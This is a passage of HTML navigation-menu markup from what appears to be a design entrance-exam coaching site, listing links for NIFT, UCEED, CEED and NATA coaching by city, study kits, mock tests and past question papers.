			<li id="menu-item-4104" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-bangalore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Bangalore</span></span></a></li>
			<li id="menu-item-11512" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-indore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Indore</span></span></a></li>
			<li id="menu-item-4111" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-kanpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Kanpur</span></span></a></li>
			<li id="menu-item-7094" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-lucknow" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Lucknow</span></span></a></li>
			<li id="menu-item-19137" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-bhopal" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Bhopal</span></span></a></li>
			<li id="menu-item-42476" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-nashik" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Nashik</span></span></a></li>
			<li id="menu-item-42479" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-nagpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Nagpur</span></span></a></li>
			<li id="menu-item-42480" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-aurangabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Aurangabad</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-788" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NIFT Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-1997" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-bdes-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT BDes – Self Study Material</span></span></a></li>
			<li id="menu-item-4121" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-mdes-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT MDes – Self Study Material</span></span></a></li>
			<li id="menu-item-7752" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-bftech-mftech-self-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT BFT/MFM/MFT &#8211; Self Study Material</span></span></a></li>
			<li id="menu-item-2007" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-situation-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Situation Test Kit</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-2107" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Sample papers</span></span></a></li>
		<li id="menu-item-47121" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-question-paper" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Question Paper</span></span></a></li>
		<li id="menu-item-27866" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-previous-year-question-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Previous Year Question Papers</span></span></a></li>
		<li id="menu-item-790" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/results-and-testimonials/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Results</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-769" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">UCEED</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-2332" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">UCEED Entrance Exam Coaching</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-4157" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-mumbai" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Mumbai</span></span></a></li>
			<li id="menu-item-4168" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-pune" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Pune</span></span></a></li>
			<li id="menu-item-4181" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-delhi" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Delhi</span></span></a></li>
			<li id="menu-item-4253" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-bangalore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Bangalore</span></span></a></li>
			<li id="menu-item-4254" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-ahmedabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Ahmedabad</span></span></a></li>
			<li id="menu-item-7093" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-indore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Indore</span></span></a></li>
			<li id="menu-item-4252" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-kanpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Kanpur</span></span></a></li>
			<li id="menu-item-7092" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-lucknow" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Lucknow</span></span></a></li>
			<li id="menu-item-19134" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-bhopal" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Bhopal</span></span></a></li>
			<li id="menu-item-42487" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-nashik" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Nashik</span></span></a></li>
			<li id="menu-item-42485" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-nagpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Nagpur</span></span></a></li>
			<li id="menu-item-42486" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-aurangabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Aurangabad</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-29053" class="child-menu-item parent-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/uceed-previous-year-question-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Previous Year Question Papers</span></span></a></li>
		<li id="menu-item-2331" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">UCEED Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-40088" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Study Material</span></span></a></li>
			<li id="menu-item-4201" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/product/uceed-2022-2023-online-study-kit" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Online Study Kit</span></span></a></li>
			<li id="menu-item-2328" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Online Mock Test</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-4226" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/uceed-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Sample Papers</span></span></a></li>
		<li id="menu-item-47123" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/uceed-question-paper" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Question Paper</span></span></a></li>
		<li id="menu-item-2329" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/results-and-testimonials/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Results</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-770" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">CEED</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-4228" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">CEED Entrance Exam Coaching</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-4225" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-mumbai" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Mumbai</span></span></a></li>
			<li id="menu-item-36527" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-pune" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Pune</span></span></a></li>
			<li id="menu-item-4250" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-delhi" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Delhi</span></span></a></li>
			<li id="menu-item-4266" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-ahmedabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Ahmedabad</span></span></a></li>
			<li id="menu-item-4258" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-bangalore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Bangalore</span></span></a></li>
			<li id="menu-item-11713" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-indore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Indore</span></span></a></li>
			<li id="menu-item-4277" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-kanpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Kanpur</span></span></a></li>
			<li id="menu-item-11678" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-lucknow" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Lucknow</span></span></a></li>
			<li id="menu-item-19136" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-bhopal" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Bhopal</span></span></a></li>
			<li id="menu-item-42484" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-nashik" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Nashik</span></span></a></li>
			<li id="menu-item-42482" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-nagpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Nagpur</span></span></a></li>
			<li id="menu-item-42483" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-aurangabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Aurangabad</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-29054" class="child-menu-item parent-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/ceed-previous-year-question-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Previous Year Question Papers</span></span></a></li>
		<li id="menu-item-4282" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">CEED Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-4287" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Study Material</span></span></a></li>
			<li id="menu-item-4283" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/product/ceed-2022-2023-online-study-kit" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Online Study Kit</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-4309" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/ceed-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Sample Papers</span></span></a></li>
		<li id="menu-item-4288" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-2"><a href="#" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Results</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-768" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NATA</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-4322" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NATA Entrance Exam Coaching</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-4321" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-mumbai" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Mumbai</span></span></a></li>
			<li id="menu-item-4342" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-pune" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Pune</span></span></a></li>
			<li id="menu-item-4352" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-delhi" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Delhi</span></span></a></li>
			<li id="menu-item-4364" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-ahmedabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Ahmedabad</span></span></a></li>
			<li id="menu-item-4370" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-bangalore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Bangalore</span></span></a></li>
			<li id="menu-item-4376" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-indore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Indore</span></span></a></li>
			<li id="menu-item-4382" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-kanpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Kanpur</span></span></a></li>
			<li id="menu-item-11818" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-lucknow" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Lucknow</span></span></a></li>
			<li id="menu-item-19135" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-bhopal" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Bhopal</span></span></a></li>
			<li id="menu-item-42490" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-nashik" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Nashik</span></span></a></li>
			<li id="menu-item-42488" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-nagpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Nagpur</span></span></a></li>
			<li id="menu-item-42489" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-aurangabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Aurangabad</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-4324" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NATA Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-4398" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Study Material</span></span></a></li>
			<li id="menu-item-4412" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Mock Test</span></span></a></li>
			<li id="menu-item-4386" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/product/nata-jee-2022-2023-online-study-kit" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Online Study Kit</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-4431" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nata-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Sample Papers</span></span></a></li>
		<li id="menu-item-25175" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nata-previous-year-question-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Previous Year Question Papers</span></span></a></li>
		<li id="menu-item-40193" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nata-question-paper-pdf" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Question Paper PDF</span></span></a></li>
		<li id="menu-item-4323" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/results-and-testimonials/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Results</span></span></a></li>
	</ul></div>
</li>
